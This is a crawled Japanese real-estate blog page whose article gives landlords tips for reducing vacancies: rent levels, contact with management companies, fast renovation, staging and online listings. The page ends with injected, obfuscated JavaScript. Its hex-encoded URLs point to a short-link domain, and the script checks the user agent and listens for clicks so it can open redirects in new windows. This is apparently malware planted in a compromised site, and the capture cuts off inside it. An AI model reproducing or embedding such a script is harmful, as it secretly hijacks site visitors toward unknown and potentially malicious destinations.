

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fudosantoshi.jp/know-how/%E7%A9%BA%E5%AE%A4%E5%AF%BE%E7%AD%96/
body_size: 15266
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.fudosantoshi.jp/xmlrpc.php">
<title>空室対策 &#8211; @不動産投資</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="@不動産投資 &raquo; フィード" href="http://www.fudosantoshi.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="@不動産投資 &raquo; コメントフィード" href="http://www.fudosantoshi.jp/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fudosantoshi.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.fudosantoshi.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='point-style-css'  href='http://www.fudosantoshi.jp/wp-content/themes/point/style.css?ver=6.0.1' type='text/css' media='all' />
<style id='point-style-inline-css' type='text/css'>

		a:hover, .menu .current-menu-item > a, .menu .current-menu-item, .current-menu-ancestor > a.sf-with-ul, .current-menu-ancestor, footer .textwidget a, .single_post a:not(.wp-block-button__link), #commentform a, .copyrights a:hover, a, footer .widget li a:hover, .menu > li:hover > a, .single_post .post-info a, .post-info a, .readMore a, .reply a, .fn a, .carousel a:hover, .single_post .related-posts a:hover, .sidebar.c-4-12 .textwidget a, footer .textwidget a, .sidebar.c-4-12 a:hover, .title a:hover, .trending-articles li a:hover { color: #38b7ee; }
		.review-result, .review-total-only { color: #38b7ee!important; }
		.nav-previous a, .nav-next a, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper, .pagination .dots, .primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-pagination a, #wpmm-megamenu .review-total-only, body .latestPost-review-wrapper, .review-type-circle.wp-review-show-total { background: #38b7ee; color: #fff; } .header-button { background: #38B7EE; } #logo a { color: ##555; }
		
		
</style>
<link rel='stylesheet' id='theme-slug-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fudosantoshi.jp/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fudosantoshi.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.fudosantoshi.jp/wp-content/themes/point/js/customscripts.js?ver=6.0.1' id='point-customscripts-js'></script>
<link rel="https://api.w.org/" href="http://www.fudosantoshi.jp/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fudosantoshi.jp/wp-json/wp/v2/posts/537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fudosantoshi.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fudosantoshi.jp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<link rel="canonical" href="http://www.fudosantoshi.jp/know-how/%e7%a9%ba%e5%ae%a4%e5%af%be%e7%ad%96/" />
<link rel='shortlink' href='http://www.fudosantoshi.jp/?p=537' />
<link rel="alternate" type="application/json+oembed" href="http://www.fudosantoshi.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fudosantoshi.jp%2Fknow-how%2F%25e7%25a9%25ba%25e5%25ae%25a4%25e5%25af%25be%25e7%25ad%2596%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fudosantoshi.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fudosantoshi.jp%2Fknow-how%2F%25e7%25a9%25ba%25e5%25ae%25a4%25e5%25af%25be%25e7%25ad%2596%2F&#038;format=xml" />
		<style type="text/css">
							.site-title a,
				.site-description {
					color: #2a2a2a;
				}
						</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: ##e7e5e6; }
</style>
	</head>

<body id="blog" class="post-template-default single single-post postid-537 single-format-standard custom-background wp-embed-responsive ">

<div class="main-container clear">

				<div class="trending-articles">
				<ul>
					<li class="firstlink">Now Trending:</li>
													<li class="trendingPost">
									<a href="http://www.fudosantoshi.jp/chintai/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%a3%b2%e8%b2%b7%e3%80%81%e5%bc%95%e6%b8%a1%e6%9b%b8%e9%a1%9e%e4%b8%80%e8%a6%a7/" title="不動産売買、引渡書類一覧" rel="bookmark">不動産売買、引渡...</a>
								</li>
																<li class="trendingPost">
									<a href="http://www.fudosantoshi.jp/chintai/exit/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%a3%b2%e5%8d%b4%e3%81%ae%e6%b5%81%e3%82%8c/" title="不動産売却の流れ" rel="bookmark">不動産売却の流れ</a>
								</li>
																<li class="trendingPost">
									<a href="http://www.fudosantoshi.jp/glossary/%e9%9d%92%e8%89%b2%e7%94%b3%e5%91%8a/" title="青色申告" rel="bookmark">青色申告</a>
								</li>
																<li class="trendingPost">
									<a href="http://www.fudosantoshi.jp/checklist/%e5%86%85%e5%bb%8a%e4%b8%8b%e3%80%81%e5%a4%96%e5%bb%8a%e4%b8%8b%e3%81%ae%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88%e3%83%bb%e3%83%87%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88/" title="内廊下、外廊下のメリット・デメリット" rel="bookmark">内廊下、外廊下の...</a>
								</li>
												</ul>
			</div>
					<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
															<h2 id="logo" class="text-logo" itemprop="headline">
							<a href="http://www.fudosantoshi.jp">@不動産投資</a>
						</h2><!-- END #logo -->
									
				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<div class="primary-navigation">
					<nav id="navigation" class="mobile-menu-wrapper" role="navigation">
													<ul class="menu clearfix">
									<li class="cat-item cat-item-11"><a href="http://www.fudosantoshi.jp/category/know-how/">ノウハウ</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.fudosantoshi.jp/category/risk/">リスク</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.fudosantoshi.jp/category/checklist/">不動産の選び方</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.fudosantoshi.jp/category/glossary/">不動産用語辞典</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.fudosantoshi.jp/category/zeimu/" title="不動産投資を行う方のための確定申告マニュアル">確定申告</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.fudosantoshi.jp/category/chintai/" title="プロが教える、賃貸経営ノウハウを大公開。">賃貸経営</a>
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="http://www.fudosantoshi.jp/category/chintai/exit/" title="不動産EXIT戦略について解説します。">EXIT戦略</a>
</li>
</ul>
</li>
							</ul>
											</nav><!-- #navigation -->
				</div><!-- .primary-navigation -->
			</div><!-- .site-branding -->
		</header><!-- #masthead -->

		<div id="page" class="single clear">
	<div class="content">
		<!-- Start Article -->
		<article class="article">
							<div id="post-537" class="post post-537 type-post status-publish format-standard hentry category-know-how category-chintai">
					<div class="single_post">
													<header>
																	<h1 class="title single-title">空室対策</h1>
																									<div class="post-info"><span class="theauthor"><a href="http://www.fudosantoshi.jp/author/admin/" title="不動産投資 の投稿" rel="author">不動産投資</a></span> | <span class="thetime">2010 年 9 月 20 日</span> | <span class="thecategory"><a href="http://www.fudosantoshi.jp/category/know-how/" rel="category tag">ノウハウ</a>, <a href="http://www.fudosantoshi.jp/category/chintai/" rel="category tag">賃貸経営</a></span> | <span class="thecomment"><a href="http://www.fudosantoshi.jp/know-how/%e7%a9%ba%e5%ae%a4%e5%af%be%e7%ad%96/#respond">コメントはまだありません</a></span></div>
															</header>
												<!-- Start Content -->
						<div class="post-single-content box mark-links">
																<div class="topad">
										<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fudosan_responsible -->
<ins class="adsbygoogle"
	style="display:block"
	data-ad-client="ca-pub-6545254973303809"
	data-ad-slot="2345183757"
	data-ad-region="fudosantoshi" 
	data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
									</div>
									<p>不動産投資における空室リスクを回避するための空室対策について解説します。空室率を下げ、つまり入居率を上げるためにはどのような対策があるのでしょうか。<br />
投資マンション、投資アパートを経営する際に常に満室を続けられれば嬉しいですが常に満室をというのは簡単ではありません。</p>
<h3>賃料を下げる</h3>
<p>設定賃料が競合物件と比べて高くありませんか？物件の競争力は十分にありますか？テナント物件と違い、居住物件は賃料を下げれば入居率は高まります。とは言っても、賃料を下げれば不動産収入が減ることになり、物件売却時の物件売却価格を下げる要因にもなってしまいます。物件を売却する予定があるのであれば、賃料を下げるのでなく、賃料を下げない空室対策を行いたいものです。
</p>
<p>
管理会社に広告料を支払う、フリーレントを設定する、敷金の月数を少なくして初期費用を少なくする、などの方法もあります。
</p>
<h3>不動産管理会社とのコミュニケーションを密に取る</h3>
<p>通常、不動産管理会社は同じエリア内でいくつもの物件を管理しています。不動産管理会社が管理する複数の物件の中から、所有物件を優先的にお客様に紹介してもらうためには不動産管理会社とのコミュニケーションを密に取ることが有効です。不動産を管理し、紹介する方も人間です。連絡してもつながらない、メールを送ってもなかなか返事が来ない大家さんの物件よりも、いつも連絡を取り合っている大家さんの物件をおすすめしたいというのが人情です。また、管理会社と密に連絡を取ることにより、物件の不具合や、内見者の意見などを聞き、物件の価値を高めることもできるようになります。
</p>
<h3>退去後のリニューアルは素早く行う</h3>
<p>退去から入居までの間に、室内清掃、壁紙、床、設備等の修理、などのリニューアル処理を行い次ぎの入居者のための準備を行いますが、リニューアル処理を素早く行うことにより、次の入居者が早まる確率が高くなります。入居希望者が内見を行う際、通常はいくつもの物件を見て回ります。いくら、「設備を交換する予定です。」と伝えたとしても、リニューアル前の汚れた物件よりも、リニューアル済みの綺麗な物件の方が印象が良くなるのは明らかです。退去後は、すぐにリニューアル処理を行いましょう。
</p>
<h3>物件の価値を上げて、内見者の契約率を高める</h3>
<ul>
<li>敷地内の清掃はしっかりと行う</li>
<li>室内の臭いは大丈夫か？</li>
<p>長期間空室が続くと、キッチン、お風呂場、洗濯機置き場の排水溝のトラップの水が乾燥し臭いが充満していることがあります。排水溝トラップに時々水を流して乾燥させないようにするか、サランラップを排水溝に張り乾燥を防ぎます。</p>
<li>内見のための室内照明は魅力的か</li>
<p>不動産会社がお客様の内見をご案内する際に夜も内見できるよう通常各室に一時的に照明器具を設置して置きますが余りに古い、バラバラの照明器具が付いている場合内見者の印象は悪くなるかも知れません。値段は安くても照明器具を設置しておくだけで内見者の印象は大きく変わります。</p>
<li>和室からフローリングへリニューアル</li>
<p>最近は、やはり和室よりもフローリングの方が人気です。6畳の和室をフローリングに変更する費用は、地域にもよりますが、10万円前後になります。フローリングにすることにより空室が解消、または賃料が上げられる可能性があります。通常は和室で募集しつつ、フローリングへ変更可（賃料３０００円アップ）というように募集広告に明記してみてはいかがでしょうか？
</ul>
</p>
<h3>賃貸物件検索サイトに物件広告を掲載する</h3>
<ul>
<li>外観写真、室内写真は魅力的か？</li>
<li>物件情報が間違っていないか？</li>
<li>同じ条件の競合物件と比べて魅力的か？</li>
</ul>
<h3>その他の空室対策</h3>
<ul>
<li>時々物件を確認しよう</li>
<p>管理を全て管理会社に任せっぱなしにするのでなく、時々物件を確認してみましょう。外観、エントランス、設備等。</p>
<li>物件紹介ホームページを作る</li>
<p>どんなに素晴らしい物件でも、物件を探している人に情報が届かなければ意味がありません。現在はインターネットの時代です。インターネット上に物件の魅力や特徴を紹介するホームページを作ることにより、多くの人にリーチすることができます。物は言い様、例えば、築年数の古い物件でも、昭和レトロモダンと表現したり、坂道を登った上にある物件でも、空と共に暮らす、ナイスなビューの･･･などと、ポジティブシンキングで表現することにより新しい魅力を伝えられることでしょう。人気薄の物件を、表現次第で魅力物件に変えてしまう<a href="http://www.realtokyoestate.co.jp/" rel="noindex,nofollow">東京R不動産</a>サイトが参考になります。また、物件ホームページ作成する際にぜひおすすめしたいのが、問合せ窓口の設置です。ちょっと気になる物件と思って貰った際にすぐに問合せできるように、管理会社名、電話番号を目立つ位置に掲載しておきましょう。また、可能なら、問合せフォームを設置することにより、空室予約を行ってもらい、今まで不人気物件が、空室待ち行列の出来る物件に変えられる可能性があります。
</ul>
</p>
<p>関連記事： <a href="/risk/">不動産投資のリスク</a>, <a href="/chintai/">賃貸経営</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x59\x75\x51\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4b\x67\x6b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x53\x69\x56\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x54\x64\x4e\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x76\x73\x70\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4a\x62\x73\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x6e\x66\x74\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c